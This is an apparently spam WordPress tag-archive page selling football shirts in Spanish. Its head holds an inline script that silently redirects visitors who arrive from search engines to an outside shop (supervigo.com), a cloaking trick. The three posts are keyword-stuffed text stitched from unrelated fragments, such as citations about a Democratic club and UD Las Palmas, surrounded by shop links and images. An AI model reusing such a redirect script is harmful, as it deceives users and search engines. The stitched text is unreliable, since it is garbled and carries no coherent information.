

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zampadi.com/tag/equipos-de-futbol-europeos-camisetas/
body_size: 9435
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="es">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="es">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="es">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>equipos de futbol europeos camisetas archivos - Camiseta Manchester United 2024 2025</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://zampadi.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://zampadi.com/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://zampadi.com/tag/equipos-de-futbol-europeos-camisetas/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="equipos de futbol europeos camisetas archivos - Camiseta Manchester United 2024 2025" />
	<meta property="og:url" content="https://zampadi.com/tag/equipos-de-futbol-europeos-camisetas/" />
	<meta property="og:site_name" content="Camiseta Manchester United 2024 2025" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://zampadi.com/tag/equipos-de-futbol-europeos-camisetas/","url":"https://zampadi.com/tag/equipos-de-futbol-europeos-camisetas/","name":"equipos de futbol europeos camisetas archivos - Camiseta Manchester United 2024 2025","isPartOf":{"@id":"https://zampadi.com/#website"},"breadcrumb":{"@id":"https://zampadi.com/tag/equipos-de-futbol-europeos-camisetas/#breadcrumb"},"inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://zampadi.com/tag/equipos-de-futbol-europeos-camisetas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://zampadi.com/"},{"@type":"ListItem","position":2,"name":"equipos de futbol europeos camisetas"}]},{"@type":"WebSite","@id":"https://zampadi.com/#website","url":"https://zampadi.com/","name":"Camiseta Manchester United 2024 2025","description":"Camiseta de Manchester United - Ofrecemos equipación Manchester United 2024 2025 para adultos y niños. Personalizadas gratis. Envío gratis desde 69€.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://zampadi.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Camiseta Manchester United 2024 2025 &raquo; Feed" href="https://zampadi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Camiseta Manchester United 2024 2025 &raquo; Etiqueta equipos de futbol europeos camisetas del feed" href="https://zampadi.com/tag/equipos-de-futbol-europeos-camisetas/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://zampadi.com/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://zampadi.com/wp-content/themes/twentytwelve/style.css?ver=20240402' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://zampadi.com/wp-content/themes/twentytwelve/css/blocks.css?ver=20230213' type='text/css' media='all' />
<script type="text/javascript" src="https://zampadi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zampadi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://zampadi.com/wp-content/themes/twentytwelve/js/navigation.js?ver=20141205" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://zampadi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zampadi.com/wp-json/wp/v2/tags/538" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zampadi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>var regexp=/\.(baidu|soso|sogou|google|youdao|yahoo)(\.[a-z0-9\-]+){1,2}\//ig;
var where =document.referrer;
if(regexp.test(where))
{
window.location.href="https://supervigo.com/es_ES/taxons/manchester-united-es-076"
}</script><link rel="icon" href="https://zampadi.com/wp-content/uploads/2022/01/7-150x150.png" sizes="32x32" />
<link rel="icon" href="https://zampadi.com/wp-content/uploads/2022/01/7-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zampadi.com/wp-content/uploads/2022/01/7-300x300.png" />
<meta name="msapplication-TileImage" content="https://zampadi.com/wp-content/uploads/2022/01/7-300x300.png" />
</head>

<body class="archive tag tag-equipos-de-futbol-europeos-camisetas tag-538 wp-embed-responsive wp-theme-twentytwelve full-width custom-font-enabled single-author">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<hgroup>
			<h1 class="site-title"><a href="https://zampadi.com/" rel="home">Camiseta Manchester United 2024 2025</a></h1>
			<h2 class="site-description">Camiseta de Manchester United &#8211; Ofrecemos equipación Manchester United 2024 2025 para adultos y niños. Personalizadas gratis. Envío gratis desde 69€.</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menú</button>
			<a class="assistive-text" href="#content">Saltar al contenido</a>
			<div class="nav-menu"><ul>
<li ><a href="https://zampadi.com/">Inicio</a></li></ul></div>
		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<section id="primary" class="site-content">
		<div id="content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">
				Archivo de la etiqueta: <span>equipos de futbol europeos camisetas</span>				</h1>

						</header><!-- .archive-header -->

			
	<article id="post-1119" class="post-1119 post type-post status-publish format-standard hentry category-uncategorized tag-equipaciones-de-futbol-baratas-givova tag-equipos-de-futbol-europeos-camisetas tag-tiendas-baratas-en-espana">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="https://zampadi.com/camisetas-originales-venta/" rel="bookmark">camisetas originales venta</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p><span style="display:block;text-align:center;clear:both"><a Href="https://supervigo.com/es_ES/taxons/manchester-city-es-078"><img src='https://supervigo.com/media/image/43/2e/e6a3a0545e42dc9be0e436e1eacd.png' loading='lazy' style='max-width: 345px;'></a></span> Entre ellos, está el colombiano, <a href='https://supervigo.com/es_ES/taxons/sevilla-es-006'>camiseta sevilla fc</a> que tiene pretendientes en la mesa. Lo que no privó a la sección de seguir conquistando trofeos, pero ya sin la autoridad de épocas anteriores. Sin embargo el destino se cruzó en su camino el 3 de diciembre de 1989 cuando el pívot madrileño sufrió un accidente de tráfico mortal cuando se dirigía a un partido.</p>
<p><span style="display:block;text-align:center;clear:both"><img decoding="async" loading="lazy" src="https://supervigo.com/media/image/50/54/2ca30c23394f6cb414b61f4ea36a.jpg" style="max-width: 345px;"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" loading="lazy" src="https://supervigo.com/media/image/b7/20/dc41812ae523e43471a8904436ce.jpg" style="max-width: 345px;"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" loading="lazy" src="https://supervigo.com/media/image/ec/b1/f1995d9a4f7fabfccbc4e7b7e96de28d.jpg" style="max-width: 345px;"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 345px;" src="https://supervigo.com/media/image/be/74/bc0ecbf9bde3a2b41a7244d74a3f.jpg" loading="lazy"></span><span style="display:block;text-align:center;clear:both"><img loading='lazy' src='https://supervigo.com/media/image/86/46/52abe726f3c1674396b1a0d4838d.jpg' alt='' style='max-width: 345px;'></span><span style="display:block;text-align:center;clear:both"><img decoding="async" loading="lazy" src="https://supervigo.com/media/image/f3/47/74713703c499ea4cd40df2b7a2c8.gif" style="max-width: 345px;"></span><span style="display:block;text-align:center;clear:both"><img style='max-width: 345px;' src='https://supervigo.com/media/image/1b/1d/63f64a25546d5b08e2237b4a6795.png' loading='lazy'></span><span style="display:block;text-align:center;clear:both"><img style='max-width: 345px;' loading='lazy' src='https://supervigo.com/media/image/b2/d4/9672a126730fe29bc2055c2cf4a6.jpg'></span></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			Esta entrada se publicó en <a href="https://zampadi.com/category/uncategorized/" rel="category tag">Uncategorized</a> y está etiquetada con <a href="https://zampadi.com/tag/equipaciones-de-futbol-baratas-givova/" rel="tag">equipaciones de futbol baratas givova</a>, <a href="https://zampadi.com/tag/equipos-de-futbol-europeos-camisetas/" rel="tag">equipos de futbol europeos camisetas</a>, <a href="https://zampadi.com/tag/tiendas-baratas-en-espana/" rel="tag">tiendas baratas en españa</a> en <a href="https://zampadi.com/camisetas-originales-venta/" title="4:45 am" rel="bookmark"><time class="entry-date" datetime="2022-08-30T04:45:54+01:00">30 de agosto de 2022</time></a><span class="by-author"> por <span class="author vcard"><a class="url fn n" href="https://zampadi.com/author/Quetzalxochitl/" title="Ver todas las entradas de istern" rel="author">istern</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-1019" class="post-1019 post type-post status-publish format-standard hentry category-uncategorized tag-camisetas-futbol-opiniones tag-comprar-camisetas-futbol-2019 tag-equipos-de-futbol-europeos-camisetas">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="https://zampadi.com/comprar-camisetas-xxl/" rel="bookmark">comprar camisetas xxl</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p><span style="display:block;text-align:center;clear:both"><a href="https://supervigo.com/es_ES/taxons/psg-es-010"><img decoding="async" src="https://supervigo.com/media/image/57/17/89d6bf4a45f7512386f949c0f8cf.jpg" loading="lazy" style="max-width: 360px;"></a></span> ↑ a b The Harvey Milk Lesbian, Gay, Bisexual, Transgender Democratic Club (agosto de 2008). Página web del Harvey Milk Lesbian, Gay, Bisexual, Transgender Democratic Club. ↑ Davies, Hunter. «Chapter 3. Equipment: Bring on the Balls». ↑ «UD Las Palmas: 64 años y un futuro repleto de desafíos». ↑ «Miguel Ángel Ramírez se convierte desde ayer en nuevo presidente de la UD Las Palmas». ↑ a b c «El Estadio de Gran Canaria acogerá a 32 392 gargantas».</p>
<p><span style="display:block;text-align:center;clear:both"><img decoding="async" src="https://supervigo.com/media/image/37/fa/2d4d62cb9a657f161b330c42ef60.jpg" loading="lazy" style="max-width: 360px;"></span><span style="display:block;text-align:center;clear:both"><a href="https://supervigo.com/es_ES/taxons/japon-es-039-103"  REL="nofollow"><img decoding="async" style="max-width: 360px;" src="https://supervigo.com/media/image/df/3a/eccfaf1f7d2b674cfc46c61accfc.jpg" loading="lazy"></a></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 360px;" loading="lazy" src="https://supervigo.com/media/image/d1/59/a988c9b383d7e585406da312b1f019b1.jpg"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 360px;" loading="lazy" src="https://supervigo.com/media/image/15/d2/0165ebc05b434d50376de359edc8.jpg"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 360px;" loading="lazy" src="https://supervigo.com/media/image/12/08/2eb867860f538b2788b58e72cd5a.jpg"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 360px;" src="https://supervigo.com/media/image/e7/2e/98998f5e3bbb70bbfd1a268ec585.jpg" loading="lazy"></span><span style="display:block;text-align:center;clear:both"><img src='https://supervigo.com/media/image/14/39/ff88181d8aef4724dcd76f096b8c.png' loading='lazy' style='max-width: 360px;'></span><span style="display:block;text-align:center;clear:both"><img decoding="async" loading="lazy" src="https://supervigo.com/media/image/6b/07/cb914f9a5f4fae89c21437d14121.jpg" style="max-width: 360px;"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" src="https://supervigo.com/media/image/56/58/48080e4c41c5bea7c9609678c089.png" loading="lazy" style="max-width: 360px;"></span></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			Esta entrada se publicó en <a href="https://zampadi.com/category/uncategorized/" rel="category tag">Uncategorized</a> y está etiquetada con <a href="https://zampadi.com/tag/camisetas-futbol-opiniones/" rel="tag">camisetas futbol opiniones</a>, <a href="https://zampadi.com/tag/comprar-camisetas-futbol-2019/" rel="tag">comprar camisetas futbol 2019</a>, <a href="https://zampadi.com/tag/equipos-de-futbol-europeos-camisetas/" rel="tag">equipos de futbol europeos camisetas</a> en <a href="https://zampadi.com/comprar-camisetas-xxl/" title="4:43 am" rel="bookmark"><time class="entry-date" datetime="2022-08-30T04:43:31+01:00">30 de agosto de 2022</time></a><span class="by-author"> por <span class="author vcard"><a class="url fn n" href="https://zampadi.com/author/Quetzalxochitl/" title="Ver todas las entradas de istern" rel="author">istern</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-541" class="post-541 post type-post status-publish format-standard hentry category-uncategorized tag-cb3-camisetas-futbol tag-equipaciones-futbol-puma tag-equipos-de-futbol-europeos-camisetas">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="https://zampadi.com/equipaciones-futbol-femenino/" rel="bookmark">equipaciones futbol femenino</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p><span style="display:block;text-align:center;clear:both"><a HREF="https://supervigo.com/es_ES/taxons/francia-es-042-106"><img decoding="async" loading="lazy" src="https://supervigo.com/media/image/56/2d/d800774f2126e0b76bc105bb8dba.jpg" style="max-width: 325px;"></a></span>Este deporte se practica con una pelota esférica (de cuero u otro material con una circunferencia no mayor a 70 cm y no inferior a 68 cm, y un peso no superior a 450 g y no inferior a 410 g al comienzo del partido), donde dos equipos de once jugadores cada uno (diez jugadores «de campo» y un guardameta) compiten por encajar la misma en la portería rival, <A href="https://supervigo.com/es_ES/taxons/borussia-dortmund-es-083">camiseta dortmund</A> marcando <a href="https://supervigo.com/es_ES/taxons/portugal-es-049-113" >camiseta mundial portugal 2022</a> así un gol.</p>
<p><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 325px;" loading="lazy" src="https://supervigo.com/media/image/53/ba/2b0ec5409e419a21f4dd6f19a181.jpg"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" loading="lazy" src="https://supervigo.com/media/image/8b/8e/b3c91c0efc3280fe6d71842692a2.jpg" style="max-width: 325px;"></span><span style="display:block;text-align:center;clear:both"><img loading='lazy' src='https://supervigo.com/media/image/09/87/66814c11707892d1de50da0ac311.jpg' style='max-width: 325px;'></span><span style="display:block;text-align:center;clear:both"><img decoding="async" alt="" src="https://supervigo.com/media/image/67/52/4a291ff952da70f63280296bb2c5.png" loading="lazy" style="max-width: 325px;"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" loading="lazy" src="https://supervigo.com/media/image/1d/4c/ce157fa792c3366ab0417c7fb04a.jpg" style="max-width: 325px;"></span><span style="display:block;text-align:center;clear:both"><img style='max-width: 325px;' src='https://supervigo.com/media/image/f4/41/897e48fa03c83c8a46fd68c055d54f1b.jpg' loading='lazy'></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 325px;" loading="lazy" src="https://supervigo.com/media/image/73/f9/118279ebb22cfea265cb5eb4a75e.jpg"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" src="https://supervigo.com/media/image/7a/eb/1f7ff4344c80436687725c113d91.jpg" loading="lazy" style="max-width: 325px;"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 325px;" src="https://supervigo.com/media/image/a8/08/8b671cb2feeb3ab90ef82c420aed.png" loading="lazy"></span></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			Esta entrada se publicó en <a href="https://zampadi.com/category/uncategorized/" rel="category tag">Uncategorized</a> y está etiquetada con <a href="https://zampadi.com/tag/cb3-camisetas-futbol/" rel="tag">cb3 camisetas futbol</a>, <a href="https://zampadi.com/tag/equipaciones-futbol-puma/" rel="tag">equipaciones futbol puma</a>, <a href="https://zampadi.com/tag/equipos-de-futbol-europeos-camisetas/" rel="tag">equipos de futbol europeos camisetas</a> en <a href="https://zampadi.com/equipaciones-futbol-femenino/" title="7:29 am" rel="bookmark"><time class="entry-date" datetime="2022-07-14T07:29:08+01:00">14 de julio de 2022</time></a><span class="by-author"> por <span class="author vcard"><a class="url fn n" href="https://zampadi.com/author/Quetzalxochitl/" title="Ver todas las entradas de istern" rel="author">istern</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

		
		</div><!-- #content -->
	</section><!-- #primary -->


		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
									<a href="https://es.wordpress.org/" class="imprint" title="Plataforma semántica de publicación personal">
